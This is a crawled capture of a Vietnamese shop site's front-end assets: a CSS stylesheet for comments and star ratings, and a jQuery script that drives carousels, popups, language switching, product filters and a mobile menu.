.list_cmm > li figure img{display:block;width:100%;height:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.nd_cmm{overflow:hidden}
.name_cmm{color:#000;font-weight:700;padding:0}
.tl_cmm{color:#333;padding:0}
.sty_admin{font-size:10px;text-transform:uppercase;background:#E83A3A;padding:0 10px;color:#fff;margin-left:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.tool_cmm{padding:0;overflow:hidden;margin:5px 0 5px}
.date_cmm{color:#999;font-style:italic;display:inline-block; font-weight:normal; font-size:12px;}
.but_cmm{display:inline-block;float:right}
.but_cmm a{margin-left:10px}
.inner_form_cmm{background:#f9f9f9;padding:10px;margin-left:60px;position:relative}
.inner_form_cmm::before{content:"";border-bottom:5px solid #f9f9f9;border-right:5px solid transparent;border-left:5px solid transparent;display:inline-block;width:0;height:0;z-index:1;position:absolute;top:-5px;left:10px}
.com_thoat{ color:#F00 !important;}
#div_com_them{ text-align:center; width:inherit;}
#div_com_them a{ border:solid 1px #CCCCCC; padding:5px 10px;}
#div_com_them a:hover{ text-decoration:none; background-color:#F4F4F4;}
.star_review_div_d{ margin-bottom:5px;}
.vote_radio{ padding:10px; padding-left:0px;}
.vote_radio_b{ font-weight:bold; text-transform:uppercase;}
.vote_radio input{ margin:5px;}
.vote_radio label{ font-weight:bold;}
.star_review_div{ display:inline-table;}
.star_review_div b{ font-weight:bold;}
.star_review {
    width: 62px;
    height: 14px;
    display: inline-block;
    text-indent: -10000px;
    background: url(star.png) 0 0 no-repeat;
	position: relative;
	top: 2px;
}
.star-1{background-position:0 0}
.star-2{background-position:0 -14px}
.star-3{background-position:0 -28px}
.star-4{background-position:0 -42px}
.star-5{background-position:0 bottom}

.rating_it {
    width: 100%;
    clear: both;
    float: left;
    margin: 10px 0;
}
#star {
    float: left;
    margin: 0 5px 0 0;
}
meta {
    display: none;
}

@media only screen and (max-width: 480px) {
	.ipt_sh_cmm {
		width: 100% !important;
		float: none;
		margin: 0 0 10px 0;
	}
	.btn_sh_cmm {width: 100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://hahuco.vn/scripts/frame_script.js
body_size: 1044
content:
$(document).ready(function(){
	
	function resize_sreen(){
		$win_width=$(window).width();
		if($win_width>=1024){
			if($(".sticky").length){
				$(".sticky").stick_in_parent({
					inner_scrolling: false,
					offset_top: 0
				});
			}
		}
		else{
			if($(".sticky").length){
				$(".sticky").trigger("sticky_kit:detach");
			}
		}
	}
		
	resize_sreen();	
	
	$(window).resize(function() {
	  	resize_sreen();
	});
	
	$(window).load(function() {
	  	resize_sreen();
	});	
	
	/***********************************************************************************/
	
	if($(".click_s").length){
		$(".click_s").click(function() {
			$(".form_s").addClass("active");
			$('body').addClass('fixbody');
		});	
		$(".close_form_s").click(function() {
			$(".form_s").removeClass("active");
			$('body').removeClass('fixbody');
		});	
	}	
	
	/***********************************************************************************/
	
	if($(".swiper1").length){
		var swiper1 = new Swiper('.swiper1', {
			navigation: {
				nextEl: '.swiper-button-next-1',
				prevEl: '.swiper-button-prev-1',
			},
			watchOverflow: true,
			preloadImages: false,
			effect			: 'cube',
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 1,
			slidesPerGroup: 1,
			spaceBetween: 1,
			breakpoints: {
				1024: {effect: 'slide'}
			}
		});
	}
	
	if($(".swiper2").length){
		var swiper2 = new Swiper('.swiper2', {
			navigation: {
				nextEl: '.swiper-button-next-2',
				prevEl: '.swiper-button-prev-2',
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 6,
			slidesPerGroup: 6,
			spaceBetween: 1,
			breakpoints: {
				800: {
					slidesPerView: 4,
					slidesPerGroup: 4,
				},
				667: {
					slidesPerView: 3,
					slidesPerGroup: 3,
				},
				480: {
					slidesPerView: 2,
					slidesPerGroup: 2,
				},
			}
		});
	}
	
	if($(".swiper3").length){
		var swiper3 = new Swiper('.swiper3', {
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 2000,
			},
			speed: 500,
			slidesPerView: 6,
			spaceBetween: 16,
			breakpoints: {
				800: {
					slidesPerView: 5,
					spaceBetween: "2%",
				},
				667: {
					slidesPerView: 4,
					spaceBetween: "2%",
				},
				480: {
					slidesPerView: 2,
					spaceBetween: "3%",
				},
			}
		});
	}
	
	if($(".swiper4").length){
		var swiper4 = new Swiper('.swiper4', {
			scrollbar: {
				el: '.swiper-scrollbar-4',
				hide: true,
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 6,
			slidesPerGroup: 6,
			mousewheel: true,
			breakpoints: {
				800: {
					slidesPerView: 4,
					slidesPerGroup: 4,
				},
				667: {
					slidesPerView: 3,
					slidesPerGroup: 3,
				},
				480: {
					slidesPerView: 2,
					slidesPerGroup: 2,
				},
			}
		});
	}
	
	if($(".swiper5").length){
		var swiper1 = new Swiper('.swiper5', {
			navigation: {
				nextEl: '.swiper-button-next-5',
				prevEl: '.swiper-button-prev-5',
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			breakpoints: {
				800: {
					autoHeight: true,
				},
			}
		});
	}
	
	/***********************************************************************************/	
	
	if($(".fcb_map").length){
		$('.fcb_map').fancybox();
	}
	
	if($(".fcb_xg, .btn_prod_D_1").length){
		$('.fcb_xg, .btn_prod_D_1').fancybox({
			iframe : {
				css : {
					width : '300px',
					height: '230px'
				}
			}
		});
	}
	
	if($(".fcb_img").length){
		$('.fcb_img').fancybox();
	}
	
	/***********************************************************************************/	
	
	$(".showhide_nd_prod_D").click(function() {
		var val_showhide_nd_prod_D=$(this).attr("val_showhide_nd_prod_D"); 
		if(val_showhide_nd_prod_D==0){
			$(".nd_prod_D").addClass("active");
			$(this).attr("val_showhide_nd_prod_D","1").text("Thu gọn nội dung");
		}else{
			$(".nd_prod_D").removeClass("active");
			$(this).attr("val_showhide_nd_prod_D","0").text("Xem thêm nội dung");
		}
	});
	
	/***********************************************************************************/	
	
	$(".click_lang").click(function(){
		var val_lang=$(this).attr("val_lang");	 
		var val_link=$(this).attr("val_link");	 
		$.get('librarys/sec.php?kieu=1&giatri='+val_lang,function(data){
			window.location.href = val_link;
		});
	});
	
	/***********************************************************************************/	
	
	$(".change_head").change(function() {
		var val_giatri=$(this).val(); 
		var val_name=$(this).attr("name");
		$.get("librarys/xuly_in.php?kieu=1&val_giatri="+val_giatri+"&val_name="+val_name,function(data){
			location.reload();
		});
	});
	
	$(".change_list").change(function() {
		var val_giatri=$(this).val(); 
		var val_name=$(this).attr("name");
		$.get("librarys/xuly_in.php?kieu=2&val_giatri="+val_giatri+"&val_name="+val_name,function(data){
			location.reload();
		});
	});
	
	$(".reset_filter").click(function() {
		$.get("librarys/xuly_in.php?kieu=2",function(data){
			location.reload();
		});
	});	
	
	/***********************************************************************************/	
	
	$(".icon_menu_mobile").click(function(e) {
		$val=$(".icon_menu_mobile").attr("val");
		if($val==0){
			$(".menu_mobile").attr("style","visibility: visible;");
			$(this).attr("val",1);
			$('body').addClass("ad_body");
		}
	});
	$(".close_menu_mobile").click(function() {
		$(".menu_mobile").removeAttr("style");
		$(".icon_menu_mobile").attr("val",0);
		$('body').removeClass("ad_body");
	});
	
});